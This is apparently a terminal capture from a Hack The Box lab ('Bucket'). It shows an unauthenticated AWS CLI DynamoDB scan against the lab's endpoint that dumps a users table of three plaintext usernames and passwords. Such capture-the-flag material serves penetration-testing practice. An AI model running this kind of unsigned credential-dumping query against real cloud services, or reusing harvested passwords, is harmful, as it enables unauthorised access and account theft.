 ┌─[root@d3dsec]─[~/Desktop/HTB/Bucket]
└──╼ #aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb/ --no-sign-request
{
    "Items": [
        {
            "password": {
                "S": "Management@#1@#"
            },
            "username": {
                "S": "Mgmt"
            }
        },
        {
            "password": {
                "S": "Welcome123!"
            },
            "username": {
                "S": "Cloudadm"
            }
        },
        {
            "password": {
                "S": "n2vM-<_K_Q:.Aa2"
            },
            "username": {
                "S": "Sysadm"
            }
        }
    ],
    "Count": 3,
    "ScannedCount": 3,
    "ConsumedCapacity": null
}
┌─[root@d3dsec]─[~/Desktop/HTB/Bucket]
└──╼ #